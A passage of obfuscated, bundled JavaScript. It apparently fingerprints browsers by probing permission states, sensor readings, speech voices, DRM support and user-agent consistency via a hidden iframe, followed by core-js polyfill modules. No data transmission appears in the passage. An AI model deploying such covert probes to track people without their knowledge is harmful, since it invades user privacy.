          var _0x36e7db = _0x58904b(8674);
          ;
          function _0x1355f6(_0x42ab43) {
            return _0x42ab43.state.toString();
          }
          function _0x56116d() {
            return "error";
          }
          function _0x438415(_0xb11251) {
            if (!navigator.permissions || !navigator.permissions.query) {
              return Promise.resolve("no_api");
            }
            return navigator.permissions.query({
              name: _0xb11251,
              userVisibleOnly: true
            }).then(_0x1355f6).catch(_0x56116d);
          }
          function _0x29b555() {
            return _0x438415("geolocation");
          }
          function _0x485007() {
            return _0x438415("notifications");
          }
          function _0x114328() {
            return _0x438415("push");
          }
          function _0x35362f() {
            return _0x438415("midi");
          }
          function _0x270bda() {
            return _0x438415("camera");
          }
          function _0x4b0453() {
            return _0x438415("microphone");
          }
          function _0x57af07() {
            return _0x438415("speaker-selection");
          }
          function _0x3ada2e() {
            return _0x438415("device-info");
          }
          function _0x14b767() {
            return _0x438415("background-fetch");
          }
          function _0x3c73ed() {
            return _0x438415("background-sync");
          }
          function _0x3817c1() {
            return _0x438415("bluetooth");
          }
          function _0x53b701() {
            return _0x438415("persistent-storage");
          }
          function _0x422fd1() {
            return _0x438415("ambient-light-sensor");
          }
          function _0x5127cd() {
            return _0x438415("gyroscope");
          }
          function _0x1b3e44() {
            return _0x438415("magnetometer");
          }
          function _0x1b86c9() {
            return _0x438415("clipboard-read");
          }
          function _0x3055ca() {
            return _0x438415("clipboard-write");
          }
          function _0xc6526b() {
            return _0x438415("display-capture");
          }
          function _0x3f12c7() {
            return _0x438415("nfc");
          }
          var _0x4eeb01 = _0x58904b(9600);
          ;
          function _0x472d79() {
            if (!navigator.permissions || !navigator.permissions.query) {
              return Promise.resolve("no_api");
            }
            return navigator.permissions.query({
              name: "accelerometer",
              userVisibleOnly: true
            }).then(function (_0x295a2a) {
              return new Promise(function (_0x33670e) {
                if (_0x295a2a.state.toString() === "granted") {
                  var _0x4755c0 = new Accelerometer();
                  _0x4755c0.start();
                  _0x4755c0.onreading = function () {
                    _0x33670e([_0x4755c0.x, _0x4755c0.y, _0x4755c0.z].join(";"));
                  };
                  _0x4755c0.onerror = function (_0x52f57d) {
                    _0x33670e(String(_0x52f57d.error.name));
                  };
                } else {
                  _0x33670e(_0x295a2a.state);
                }
              });
            }).catch(function () {
              return "error";
            });
          }
          var _0x177017 = _0x58904b(2677);
          ;
          function _0x573c19() {
            var _0x4334a6 = new Promise(function (_0xa05a25) {
              if (!window.speechSynthesis || window.speechSynthesis.onvoiceschanged === undefined) {
                _0xa05a25("no_api");
                return;
              }
              speechSynthesis.onvoiceschanged = function _0x10f8ad() {
                var _0x2f3308 = window.speechSynthesis.getVoices();
                if (_0x2f3308.length === 0) {
                  return _0xa05a25("empty");
                }
                if (_0x2f3308[0].__proto__.toString() === "[object Object]") {
                  return _0xa05a25(String(true));
                }
                return _0xa05a25(String(false));
              };
            });
            return (0, _0x177017.De)(_0x4334a6);
          }
          ;
          function _0x5649e9() {
            if (!window.navigator.requestMediaKeySystemAccess) {
              return Promise.resolve(false);
            }
            if (typeof window.navigator.requestMediaKeySystemAccess === "function") {
              var _0x49538d = [{
                initDataTypes: ["cenc"],
                audioCapabilities: [{
                  contentType: "audio/mp4;codecs=\"mp4a.40.2\""
                }],
                videoCapabilities: [{
                  contentType: "video/mp4;codecs=\"avc1.42E01E\""
                }]
              }];
              return (0, _0x177017.De)(window.navigator.requestMediaKeySystemAccess("com.widevine.alpha", _0x49538d).then(function () {
                return true;
              }).catch(function () {
                return false;
              }));
            }
            return Promise.resolve(false);
          }
          ;
        },
        1139: function (_0x487cbc, _0x38296c, _0xeca9d5) {
          'use strict';
  
          _0xeca9d5.d(_0x38296c, {
            M: function () {
              return _0x411b56;
            }
          });
          function _0x411b56() {
            return navigator.level !== undefined;
          }
        },
        206: function (_0x36d72c, _0x3c0311, _0x28f114) {
          'use strict';
  
          _0x28f114.d(_0x3c0311, {
            T: function () {
              return _0x1f3edc;
            }
          });
          function _0x1f3edc() {
            var _0x59d286 = document.createElement("iframe");
            _0x59d286.setAttribute("sandbox", "allow-same-origin");
            _0x59d286.src = "about:blank";
            _0x59d286.style.display = "none";
            document.body.appendChild(_0x59d286);
            var _0x13ce00 = _0x59d286.contentWindow.navigator.userAgent;
            _0x59d286.remove();
            return navigator.userAgent !== _0x13ce00;
          }
        },
        3099: function (_0x43027e) {
          _0x43027e.exports = function (_0x55cb19) {
            if (typeof _0x55cb19 != "function") {
              throw TypeError(String(_0x55cb19) + " is not a function");
            }
            return _0x55cb19;
          };
        },
        6077: function (_0x2e860b, _0xae8e39, _0x127ab0) {
          var _0x3c8e02 = _0x127ab0(111);
          _0x2e860b.exports = function (_0x337306) {
            if (!_0x3c8e02(_0x337306) && _0x337306 !== null) {
              throw TypeError("Can't set " + String(_0x337306) + " as a prototype");
            }
            return _0x337306;
          };
        },
        1223: function (_0x4ed57c, _0x4c376f, _0x382159) {
          var _0x4d48ab = _0x382159(5112);
          var _0x137c71 = _0x382159(30);
          var _0x1d11c4 = _0x382159(3070);
          var _0x3f136a = _0x4d48ab("unscopables");
          var _0xbefb7c = Array.prototype;
          if (_0xbefb7c[_0x3f136a] == undefined) {
            _0x1d11c4.f(_0xbefb7c, _0x3f136a, {
              configurable: true,
              value: _0x137c71(null)
            });
          }
          _0x4ed57c.exports = function (_0x53eaaa) {
            _0xbefb7c[_0x3f136a][_0x53eaaa] = true;
          };
        },
        1530: function (_0x36b7b9, _0x31d56b, _0x52c145) {
          'use strict';
  
          var _0xc124cb = _0x52c145(8710).charAt;
          _0x36b7b9.exports = function (_0x26875b, _0x49da01, _0x538d4d) {
            return _0x49da01 + (_0x538d4d ? _0xc124cb(_0x26875b, _0x49da01).length : 1);
          };
        },
        5787: function (_0x23e25c) {
          _0x23e25c.exports = function (_0xb69a0c, _0x33c069, _0x4c9484) {
            if (!(_0xb69a0c instanceof _0x33c069)) {
              throw TypeError("Incorrect " + (_0x4c9484 ? _0x4c9484 + " " : "") + "invocation");
            }
            return _0xb69a0c;
          };
        },
        9670: function (_0x16ae96, _0x2fad09, _0x556e6e) {
          var _0xc0c2e3 = _0x556e6e(111);
          _0x16ae96.exports = function (_0x104ff1) {
            if (!_0xc0c2e3(_0x104ff1)) {
              throw TypeError(String(_0x104ff1) + " is not an object");
            }
            return _0x104ff1;
          };
        },
        4019: function (_0x93d7f2) {
          _0x93d7f2.exports = typeof ArrayBuffer !== "undefined" && typeof DataView !== "undefined";
        },
        260: function (_0x4a9851, _0x4481fa, _0x22c6bb) {
          'use strict';
  
          var _0x171434 = _0x22c6bb(4019);
          var _0x1709b1 = _0x22c6bb(9781);
          var _0x23cade = _0x22c6bb(7854);
          var _0x22b066 = _0x22c6bb(111);
          var _0x394b6f = _0x22c6bb(6656);
          var _0x25973a = _0x22c6bb(648);
          var _0x2ab78d = _0x22c6bb(8880);
          var _0x716d3a = _0x22c6bb(1320);
          var _0x2d5b65 = _0x22c6bb(3070).f;
          var _0x4cf835 = _0x22c6bb(9518);
          var _0x5c178b = _0x22c6bb(7674);
          var _0x2971a7 = _0x22c6bb(5112);
          var _0x484a9a = _0x22c6bb(9711);
          var _0x3dcc46 = _0x23cade.Int8Array;
          var _0x26d174 = _0x3dcc46 && _0x3dcc46.prototype;
          var _0x4ea502 = _0x23cade.Uint8ClampedArray;
          var _0x597c8e = _0x4ea502 && _0x4ea502.prototype;
          var _0xd2c72f = _0x3dcc46 && _0x4cf835(_0x3dcc46);
          var _0x47a75e = _0x26d174 && _0x4cf835(_0x26d174);
          var _0x2b381c = Object.prototype;
          var _0x2ff0e9 = _0x2b381c.isPrototypeOf;
          var _0x2943fc = _0x2971a7("toStringTag");
          var _0x4f7e51 = _0x484a9a("TYPED_ARRAY_TAG");
          var _0x23dd18 = _0x171434 && !!_0x5c178b && _0x25973a(_0x23cade.opera) !== "Opera";
          var _0x3fe26d = false;
          var _0x4d9e68;
          var _0x5dca34 = {
            Int8Array: 1,
            Uint8Array: 1,
            Uint8ClampedArray: 1,
            Int16Array: 2,
            Uint16Array: 2,
            Int32Array: 4,
            Uint32Array: 4,
            Float32Array: 4,
            Float64Array: 8
          };
          var _0x5f2fab = {
            BigInt64Array: 8,
            BigUint64Array: 8
          };
          var _0x4ceeb5 = function _0x5aba19(_0x5c0fba) {
            if (!_0x22b066(_0x5c0fba)) {
              return false;
            }
            var _0x1ada3b = _0x25973a(_0x5c0fba);
            return _0x1ada3b === "DataView" || _0x394b6f(_0x5dca34, _0x1ada3b) || _0x394b6f(_0x5f2fab, _0x1ada3b);
          };
          function _0x5a32f2(_0x1baba1) {
            if (!_0x22b066(_0x1baba1)) {
              return false;
            }
            var _0x2c7486 = _0x25973a(_0x1baba1);
            return _0x394b6f(_0x5dca34, _0x2c7486) || _0x394b6f(_0x5f2fab, _0x2c7486);
          }
          function _0x45857e(_0x4b3342) {
            if (_0x5a32f2(_0x4b3342)) {
              return _0x4b3342;
            }
            throw TypeError("Target is not a typed array");
          }
          function _0x1f8146(_0x52e97a) {
            if (_0x5c178b) {
              if (_0x2ff0e9.call(_0xd2c72f, _0x52e97a)) {
                return _0x52e97a;
              }
            } else {
              for (var _0x236362 in _0x5dca34) {
                if (_0x394b6f(_0x5dca34, _0x4d9e68)) {
                  var _0x182ace = _0x23cade[_0x236362];
                  if (_0x182ace && (_0x52e97a === _0x182ace || _0x2ff0e9.call(_0x182ace, _0x52e97a))) {
                    return _0x52e97a;
                  }
                }
              }
            }
            throw TypeError("Target is not a typed array constructor");
          }
          function _0x35c34c(_0x412ef7, _0x4e92f7, _0x433351) {
            if (!_0x1709b1) {
              return;
            }
            if (_0x433351) {
              for (var _0x21a1d1 in _0x5dca34) {
                var _0x26c1c9 = _0x23cade[_0x21a1d1];
                if (_0x26c1c9 && _0x394b6f(_0x26c1c9.prototype, _0x412ef7)) {
                  delete _0x26c1c9.prototype[_0x412ef7];
                }
              }
            }
            if (!_0x47a75e[_0x412ef7] || _0x433351) {
              _0x716d3a(_0x47a75e, _0x412ef7, _0x433351 ? _0x4e92f7 : _0x23dd18 && _0x26d174[_0x412ef7] || _0x4e92f7);
            }
          }
          function _0x4a05a6(_0x363360, _0x25cd01, _0x4fde77) {
            var _0xa36e52;
            var _0x93d0c7;
            if (!_0x1709b1) {
              return;
            }
            if (_0x5c178b) {
              if (_0x4fde77) {
                for (_0xa36e52 in _0x5dca34) {
                  _0x93d0c7 = _0x23cade[_0xa36e52];
                  if (_0x93d0c7 && _0x394b6f(_0x93d0c7, _0x363360)) {
                    delete _0x93d0c7[_0x363360];
                  }
                }
              }
              if (!_0xd2c72f[_0x363360] || _0x4fde77) {
                try {
                  return _0x716d3a(_0xd2c72f, _0x363360, _0x4fde77 ? _0x25cd01 : _0x23dd18 && _0x3dcc46[_0x363360] || _0x25cd01);
                } catch (_0x13da65) {}
              } else {
                return;
              }
            }
            for (_0xa36e52 in _0x5dca34) {
              _0x93d0c7 = _0x23cade[_0xa36e52];
              if (_0x93d0c7 && (!_0x93d0c7[_0x363360] || _0x4fde77)) {
                _0x716d3a(_0x93d0c7, _0x363360, _0x25cd01);
              }
            }
          }
          for (_0x4d9e68 in _0x5dca34) {
            if (!_0x23cade[_0x4d9e68]) {
              _0x23dd18 = false;
            }
          }
          if (!_0x23dd18 || typeof _0xd2c72f != "function" || _0xd2c72f === Function.prototype) {
            _0xd2c72f = function _0x426837() {
              throw TypeError("Incorrect invocation");
            };
            if (_0x23dd18) {
              for (_0x4d9e68 in _0x5dca34) {
                if (_0x23cade[_0x4d9e68]) {
                  _0x5c178b(_0x23cade[_0x4d9e68], _0xd2c72f);
                }
              }
            }
          }
          if (!_0x23dd18 || !_0x47a75e || _0x47a75e === _0x2b381c) {
            _0x47a75e = _0xd2c72f.prototype;
            if (_0x23dd18) {
              for (_0x4d9e68 in _0x5dca34) {
                if (_0x23cade[_0x4d9e68]) {
                  _0x5c178b(_0x23cade[_0x4d9e68].prototype, _0x47a75e);
                }
              }
            }
          }
          if (_0x23dd18 && _0x4cf835(_0x597c8e) !== _0x47a75e) {
            _0x5c178b(_0x597c8e, _0x47a75e);
          }
          if (_0x1709b1 && !_0x394b6f(_0x47a75e, _0x2943fc)) {
            _0x3fe26d = true;
            _0x2d5b65(_0x47a75e, _0x2943fc, {
              get: function () {
                if (_0x22b066(this)) {
                  return this[_0x4f7e51];
                } else {
                  return undefined;
                }
              }
            });
            for (_0x4d9e68 in _0x5dca34) {
              if (_0x23cade[_0x4d9e68]) {
                _0x2ab78d(_0x23cade[_0x4d9e68], _0x4f7e51, _0x4d9e68);
              }
            }
          }
          _0x4a9851.exports = {
            NATIVE_ARRAY_BUFFER_VIEWS: _0x23dd18,
            TYPED_ARRAY_TAG: _0x3fe26d && _0x4f7e51,
            aTypedArray: _0x45857e,
            aTypedArrayConstructor: _0x1f8146,
            exportTypedArrayMethod: _0x35c34c,
            exportTypedArrayStaticMethod: _0x4a05a6,
            isView: _0x4ceeb5,
            isTypedArray: _0x5a32f2,
            TypedArray: _0xd2c72f,
            TypedArrayPrototype: _0x47a75e
          };
        },
        3331: function (_0x2ea66b, _0x814d20, _0x2af2a8) {
          'use strict';
  
          var _0x343329 = _0x2af2a8(7854);
          var _0x15f5ef = _0x2af2a8(9781);
          var _0x4e7bd = _0x2af2a8(4019);
          var _0x3ee8c2 = _0x2af2a8(8880);
          var _0x6cc033 = _0x2af2a8(2248);
          var _0x4e6044 = _0x2af2a8(7293);
          var _0x4273d0 = _0x2af2a8(5787);
          var _0x100c2f = _0x2af2a8(9958);
          var _0x271dc0 = _0x2af2a8(7466);
          var _0x815859 = _0x2af2a8(7067);
          var _0x5373d0 = _0x2af2a8(1179);
          var _0x4d319f = _0x2af2a8(9518);
          var _0x32013d = _0x2af2a8(7674);
          var _0x38ef62 = _0x2af2a8(8006).f;
          var _0x15e635 = _0x2af2a8(3070).f;
          var _0x4f007b = _0x2af2a8(1285);
          var _0x502193 = _0x2af2a8(8003);
          var _0x47e53e = _0x2af2a8(9909);
          var _0x215f02 = _0x47e53e.get;
          var _0x542077 = _0x47e53e.set;
          var _0x167b4c = "ArrayBuffer";
          var _0x10236f = "DataView";
          var _0x469d89 = "prototype";
          var _0x126291 = "Wrong length";
          var _0x3ff896 = "Wrong index";
          var _0x131383 = _0x343329[_0x167b4c];
          var _0xe45ed3 = _0x131383;
          var _0x49df13 = _0x343329[_0x10236f];
          var _0x376d54 = _0x49df13 && _0x49df13[_0x469d89];
          var _0x2e60a2 = Object.prototype;
          var _0x32192f = _0x343329.RangeError;
          var _0x40cfc3 = _0x5373d0.pack;
          var _0x2483d3 = _0x5373d0.unpack;
          function _0x52fffb(_0x3f4d64) {
            return [_0x3f4d64 & 255];
          }
          function _0x35be78(_0x5eca44) {
            return [_0x5eca44 & 255, _0x5eca44 >> 8 & 255];
          }
          function _0x5a31ce(_0x4d60ef) {
            return [_0x4d60ef & 255, _0x4d60ef >> 8 & 255, _0x4d60ef >> 16 & 255, _0x4d60ef >> 24 & 255];
          }
          function _0xc07dda(_0x551953) {
            return _0x551953[3] << 24 | _0x551953[2] << 16 | _0x551953[1] << 8 | _0x551953[0];
          }
          function _0x4bad43(_0xd11218) {
            return _0x40cfc3(_0xd11218, 23, 4);
          }
          function _0xbe19b9(_0x1551a1) {
            return _0x40cfc3(_0x1551a1, 52, 8);
          }
          function _0x5cd2e6(_0x4ad804, _0x249fd9) {
            _0x15e635(_0x4ad804[_0x469d89], _0x249fd9, {
              get: function () {
                return _0x215f02(this)[_0x249fd9];
              }
            });
          }
          function _0x3d67ce(_0x5adce6, _0x588d76, _0x5af6d6, _0x497003) {
            var _0x31372b = _0x815859(_0x5af6d6);
            var _0x2d0428 = _0x215f02(_0x5adce6);
            if (_0x31372b + _0x588d76 > _0x2d0428.byteLength) {
              throw _0x32192f(_0x3ff896);
            }
            var _0x3e2769 = _0x215f02(_0x2d0428.buffer).bytes;
            var _0x474aa4 = _0x31372b + _0x2d0428.byteOffset;
            var _0x507556 = _0x3e2769.slice(_0x474aa4, _0x474aa4 + _0x588d76);
            if (_0x497003) {
              return _0x507556;
            } else {
              return _0x507556.reverse();
            }
          }
          function _0x428270(_0x577914, _0x43f9b6, _0x545fad, _0x2fb5cb, _0xd61515, _0x594e4b) {
            var _0x21738b = _0x815859(_0x545fad);
            var _0x5c613b = _0x215f02(_0x577914);
            if (_0x21738b + _0x43f9b6 > _0x5c613b.byteLength) {
              throw _0x32192f(_0x3ff896);
            }
            var _0x489a22 = _0x215f02(_0x5c613b.buffer).bytes;
            var _0x5a8309 = _0x21738b + _0x5c613b.byteOffset;
            var _0x460d8c = _0x2fb5cb(+_0xd61515);
            for (var _0x2f4b79 = 0; _0x2f4b79 < _0x43f9b6; _0x2f4b79++) {
              _0x489a22[_0x5a8309 + _0x2f4b79] = _0x460d8c[_0x594e4b ? _0x2f4b79 : _0x43f9b6 - _0x2f4b79 - 1];
            }
          }
          if (!_0x4e7bd) {
            _0xe45ed3 = function _0x1dd123(_0x1b4ae5) {
              _0x4273d0(this, _0xe45ed3, _0x167b4c);
              var _0x5f23bd = _0x815859(_0x1b4ae5);
              _0x542077(this, {
                bytes: _0x4f007b.call(new Array(_0x5f23bd), 0),
                byteLength: _0x5f23bd
              });
              if (!_0x15f5ef) {
                this.byteLength = _0x5f23bd;
              }
            };
            _0x49df13 = function _0x301fa3(_0x1bb5cd, _0x3dde20, _0x5e514d) {
              _0x4273d0(this, _0x49df13, _0x10236f);
              _0x4273d0(_0x1bb5cd, _0xe45ed3, _0x10236f);
              var _0x4dbc43 = _0x215f02(_0x1bb5cd).byteLength;
              var _0xf617f = _0x100c2f(_0x3dde20);
              if (_0xf617f < 0 || _0xf617f > _0x4dbc43) {
                throw _0x32192f("Wrong offset");
              }
              _0x5e514d = _0x5e514d === undefined ? _0x4dbc43 - _0xf617f : _0x271dc0(_0x5e514d);
              if (_0xf617f + _0x5e514d > _0x4dbc43) {
                throw _0x32192f(_0x126291);
              }
              _0x542077(this, {
                buffer: _0x1bb5cd,
                byteLength: _0x5e514d,
                byteOffset: _0xf617f
              });
              if (!_0x15f5ef) {
                this.buffer = _0x1bb5cd;
                this.byteLength = _0x5e514d;
                this.byteOffset = _0xf617f;
              }
            };
            if (_0x15f5ef) {
              _0x5cd2e6(_0xe45ed3, "byteLength");
              _0x5cd2e6(_0x49df13, "buffer");
              _0x5cd2e6(_0x49df13, "byteLength");
              _0x5cd2e6(_0x49df13, "byteOffset");
            }
            _0x6cc033(_0x49df13[_0x469d89], {
              getInt8: function _0x297b07(_0x1c820a) {
                return _0x3d67ce(this, 1, _0x1c820a)[0] << 24 >> 24;
              },
              getUint8: function _0x92db6b(_0x22e714) {
                return _0x3d67ce(this, 1, _0x22e714)[0];
              },
              getInt16: function _0x4c1590(_0x3528ba) {
                var _0x555df9 = _0x3d67ce(this, 2, _0x3528ba, arguments.length > 1 ? arguments[1] : undefined);
                return (_0x555df9[1] << 8 | _0x555df9[0]) << 16 >> 16;
              },
              getUint16: function _0x6efe2b(_0x2f8fd4) {
                var _0x3b4d60 = _0x3d67ce(this, 2, _0x2f8fd4, arguments.length > 1 ? arguments[1] : undefined);
                return _0x3b4d60[1] << 8 | _0x3b4d60[0];
              },
              getInt32: function _0x34b473(_0x31267c) {
                return _0xc07dda(_0x3d67ce(this, 4, _0x31267c, arguments.length > 1 ? arguments[1] : undefined));
              },
              getUint32: function _0x54547d(_0x473840) {
                return _0xc07dda(_0x3d67ce(this, 4, _0x473840, arguments.length > 1 ? arguments[1] : undefined)) >>> 0;
              },
              getFloat32: function _0x261582(_0x3623bd) {
                return _0x2483d3(_0x3d67ce(this, 4, _0x3623bd, arguments.length > 1 ? arguments[1] : undefined), 23);
              },
              getFloat64: function _0x3e9e6d(_0x1b5193) {
                return _0x2483d3(_0x3d67ce(this, 8, _0x1b5193, arguments.length > 1 ? arguments[1] : undefined), 52);
              },
              setInt8: function _0x641710(_0x5924db, _0x3af9c3) {
                _0x428270(this, 1, _0x5924db, _0x52fffb, _0x3af9c3);
              },
              setUint8: function _0x14aa2c(_0x300635, _0x147760) {
                _0x428270(this, 1, _0x300635, _0x52fffb, _0x147760);
              },
              setInt16: function _0x50e2e7(_0x1ab8ff, _0x5daac1) {
                _0x428270(this, 2, _0x1ab8ff, _0x35be78, _0x5daac1, arguments.length > 2 ? arguments[2] : undefined);
              },
              setUint16: function _0x3f865c(_0x425b8c, _0x598831) {
                _0x428270(this, 2, _0x425b8c, _0x35be78, _0x598831, arguments.length > 2 ? arguments[2] : undefined);
              },
              setInt32: function _0xef7a65(_0x409d79, _0x15e82c) {
                _0x428270(this, 4, _0x409d79, _0x5a31ce, _0x15e82c, arguments.length > 2 ? arguments[2] : undefined);
              },
              setUint32: function _0x3c9dba(_0x4181cc, _0x362f6a) {
                _0x428270(this, 4, _0x4181cc, _0x5a31ce, _0x362f6a, arguments.length > 2 ? arguments[2] : undefined);
              },
              setFloat32: function _0x220a33(_0x352835, _0x5cc831) {
                _0x428270(this, 4, _0x352835, _0x4bad43, _0x5cc831, arguments.length > 2 ? arguments[2] : undefined);
              },
              setFloat64: function _0x2da499(_0x198789, _0x51dcb0) {
                _0x428270(this, 8, _0x198789, _0xbe19b9, _0x51dcb0, arguments.length > 2 ? arguments[2] : undefined);
              }
            });
          } else {
            if (!_0x4e6044(function () {
              _0x131383(1);
            }) || !_0x4e6044(function () {
              new _0x131383(-1);
            }) || _0x4e6044(function () {
              new _0x131383();
              new _0x131383(1.5);
              new _0x131383(NaN);
              return _0x131383.name != _0x167b4c;
            })) {
              _0xe45ed3 = function _0x370967(_0x39c000) {
                _0x4273d0(this, _0xe45ed3);
                return new _0x131383(_0x815859(_0x39c000));
              };
              var _0x449e79 = _0xe45ed3[_0x469d89] = _0x131383[_0x469d89];
              for (var _0x19e784 = _0x38ef62(_0x131383), _0x500783 = 0, _0x457ed1; _0x19e784.length > _0x500783;) {
                if (!((_0x457ed1 = _0x19e784[_0x500783++]) in _0xe45ed3)) {
                  _0x3ee8c2(_0xe45ed3, _0x457ed1, _0x131383[_0x457ed1]);
                }
              }
              _0x449e79.constructor = _0xe45ed3;
            }
            if (_0x32013d && _0x4d319f(_0x376d54) !== _0x2e60a2) {
              _0x32013d(_0x376d54, _0x2e60a2);
            }
            var _0x79034f = new _0x49df13(new _0xe45ed3(2));
            var _0x299f74 = _0x376d54.setInt8;
            _0x79034f.setInt8(0, 2147483648);
            _0x79034f.setInt8(1, 2147483649);
            if (_0x79034f.getInt8(0) || !_0x79034f.getInt8(1)) {
              _0x6cc033(_0x376d54, {
                setInt8: function _0x2b4c2f(_0x24894e, _0x7283e1) {
                  _0x299f74.call(this, _0x24894e, _0x7283e1 << 24 >> 24);
                },
                setUint8: function _0x38d26a(_0x35ee98, _0x30af0b) {
                  _0x299f74.call(this, _0x35ee98, _0x30af0b << 24 >> 24);
                }
              }, {
                unsafe: true
              });
            }
          }
          _0x502193(_0xe45ed3, _0x167b4c);
          _0x502193(_0x49df13, _0x10236f);
          _0x2ea66b.exports = {
            ArrayBuffer: _0xe45ed3,
            DataView: _0x49df13
          };
        },
        1048: function (_0x5383cb, _0x1f07fa, _0x5669ba) {
          'use strict';
  
          var _0x5be5b6 = _0x5669ba(7908);
          var _0x5ac5e8 = _0x5669ba(1400);
          var _0x46222d = _0x5669ba(7466);
          var _0x228c56 = Math.min;
          _0x5383cb.exports = [].copyWithin || function _0x5bb85f(_0x32faa8, _0x271021) {
            var _0x2544c8 = _0x5be5b6(this);
            var _0x4a9f1b = _0x46222d(_0x2544c8.length);
            var _0x4ab1aa = _0x5ac5e8(_0x32faa8, _0x4a9f1b);
            var _0x524f09 = _0x5ac5e8(_0x271021, _0x4a9f1b);
            var _0x28c0ac = arguments.length > 2 ? arguments[2] : undefined;
            var _0x243820 = _0x228c56((_0x28c0ac === undefined ? _0x4a9f1b : _0x5ac5e8(_0x28c0ac, _0x4a9f1b)) - _0x524f09, _0x4a9f1b - _0x4ab1aa);
            var _0x35b799 = 1;
            if (_0x524f09 < _0x4ab1aa && _0x4ab1aa < _0x524f09 + _0x243820) {
              _0x35b799 = -1;
              _0x524f09 += _0x243820 - 1;
              _0x4ab1aa += _0x243820 - 1;
            }
            while (_0x243820-- > 0) {
              if (_0x524f09 in _0x2544c8) {
                _0x2544c8[_0x4ab1aa] = _0x2544c8[_0x524f09];
              } else {
                delete _0x2544c8[_0x4ab1aa];
              }
              _0x4ab1aa += _0x35b799;
              _0x524f09 += _0x35b799;
            }
            return _0x2544c8;
          };
        },
        1285: function (_0x492ecc, _0x5333ec, _0x5bc9e2) {
          'use strict';
  
          var _0x5df412 = _0x5bc9e2(7908);
          var _0x1a003d = _0x5bc9e2(1400);
          var _0x35afe1 = _0x5bc9e2(7466);
          _0x492ecc.exports = function _0x19a1a9(_0x3a9636) {
            var _0x1121aa = _0x5df412(this);
            var _0x40a8f7 = _0x35afe1(_0x1121aa.length);
            var _0x490d19 = arguments.length;
            var _0x61eca5 = _0x1a003d(_0x490d19 > 1 ? arguments[1] : undefined, _0x40a8f7);
            var _0x35c9bf = _0x490d19 > 2 ? arguments[2] : undefined;
            var _0x537f1d = _0x35c9bf === undefined ? _0x40a8f7 : _0x1a003d(_0x35c9bf, _0x40a8f7);
            while (_0x537f1d > _0x61eca5) {
              _0x1121aa[_0x61eca5++] = _0x3a9636;
            }
            return _0x1121aa;
          };
        },
        8533: function (_0x3d4aed, _0x17a6ed, _0x2acb82) {
          'use strict';
  
          var _0x136fb2 = _0x2acb82(2092).forEach;
          var _0x1599dc = _0x2acb82(9341);
          var _0x132ba3 = _0x2acb82(4879);
          var _0x3ab3cd = _0x1599dc("forEach");
          var _0x1fbffe = _0x132ba3("forEach");
          _0x3d4aed.exports = !_0x3ab3cd || !_0x1fbffe ? function _0x4065d1(_0x1104b4) {
            return _0x136fb2(this, _0x1104b4, arguments.length > 1 ? arguments[1] : undefined);
          } : [].forEach;
        },
        1318: function (_0x216c23, _0x24e55f, _0x4a226f) {
          var _0x170482 = _0x4a226f(5656);
          var _0x4b2b25 = _0x4a226f(7466);
          var _0x3e31d2 = _0x4a226f(1400);
          function _0x122ed2(_0x15da6b) {
            return function (_0x3e46ef, _0x3a0529, _0x27ad95) {
              var _0x294f33 = _0x170482(_0x3e46ef);
              var _0x27b467 = _0x4b2b25(_0x294f33.length);
              var _0x22cbf0 = _0x3e31d2(_0x27ad95, _0x27b467);
              var _0x4f7ad3;
              if (_0x15da6b && _0x3a0529 != _0x3a0529) {
                while (_0x27b467 > _0x22cbf0) {
                  _0x4f7ad3 = _0x294f33[_0x22cbf0++];
                  if (_0x4f7ad3 != _0x4f7ad3) {
                    return true;
                  }
                }
              } else {
                for (; _0x27b467 > _0x22cbf0; _0x22cbf0++) {
                  if ((_0x15da6b || _0x22cbf0 in _0x294f33) && _0x294f33[_0x22cbf0] === _0x3a0529) {
                    return _0x15da6b || _0x22cbf0 || 0;
                  }
                }
              }
              return !_0x15da6b && -1;
            };
          }
          _0x216c23.exports = {
            includes: _0x122ed2(true),
            indexOf: _0x122ed2(false)
          };
        },
        2092: function (_0x1e6f6a, _0x12a19c, _0x29b8a5) {
          var _0x5b92a5 = _0x29b8a5(9974);
          var _0x199636 = _0x29b8a5(8361);
          var _0x2e0e49 = _0x29b8a5(7908);
          var _0x165cd8 = _0x29b8a5(7466);
          var _0x2746f9 = _0x29b8a5(5417);
          var _0x296647 = [].push;
          function _0x59f918(_0x966ce1) {
            var _0x14fda3 = _0x966ce1 == 1;
            var _0x4af7cc = _0x966ce1 == 2;
            var _0x146d73 = _0x966ce1 == 3;
            var _0x188b5c = _0x966ce1 == 4;
            var _0xc2854d = _0x966ce1 == 6;
            var _0x4860c0 = _0x966ce1 == 7;
            var _0x373656 = _0x966ce1 == 5 || _0xc2854d;
            return function (_0x107459, _0x110537, _0x4ed7ba, _0x28de6e) {
              var _0x5c1cd2 = _0x2e0e49(_0x107459);
              var _0x2adbdb = _0x199636(_0x5c1cd2);
              var _0x5e9f19 = _0x5b92a5(_0x110537, _0x4ed7ba, 3);
              var _0x2a4f40 = _0x165cd8(_0x2adbdb.length);
              var _0x30a026 = 0;
              var _0x53ff4e = _0x28de6e || _0x2746f9;
              var _0x34eaf3 = _0x14fda3 ? _0x53ff4e(_0x107459, _0x2a4f40) : _0x4af7cc || _0x4860c0 ? _0x53ff4e(_0x107459, 0) : undefined;
              var _0x1e705b;
              var _0x5a996e;
              for (; _0x2a4f40 > _0x30a026; _0x30a026++) {
                if (_0x373656 || _0x30a026 in _0x2adbdb) {
                  _0x1e705b = _0x2adbdb[_0x30a026];
                  _0x5a996e = _0x5e9f19(_0x1e705b, _0x30a026, _0x5c1cd2);
                  if (_0x966ce1) {
                    if (_0x14fda3) {
                      _0x34eaf3[_0x30a026] = _0x5a996e;
                    } else if (_0x5a996e) {
                      switch (_0x966ce1) {
                        case 3:
                          return true;
                        case 5:
                          return _0x1e705b;
                        case 6:
                          return _0x30a026;
                        case 2:
                          _0x296647.call(_0x34eaf3, _0x1e705b);
                      }
                    } else {
                      switch (_0x966ce1) {
                        case 4:
                          return false;
                        case 7:
                          _0x296647.call(_0x34eaf3, _0x1e705b);
                      }
                    }
                  }
                }
              }
              if (_0xc2854d) {
                return -1;
              } else if (_0x146d73 || _0x188b5c) {
                return _0x188b5c;
              } else {
                return _0x34eaf3;
              }
            };
          }
          _0x1e6f6a.exports = {
            forEach: _0x59f918(0),
            map: _0x59f918(1),
            filter: _0x59f918(2),
            some: _0x59f918(3),
            every: _0x59f918(4),
            find: _0x59f918(5),
            findIndex: _0x59f918(6),
            filterOut: _0x59f918(7)
          };
        },
        6583: function (_0x44bfc2, _0x5e64f1, _0x3d222e) {
          'use strict';
  
          var _0x50859a = _0x3d222e(5656);
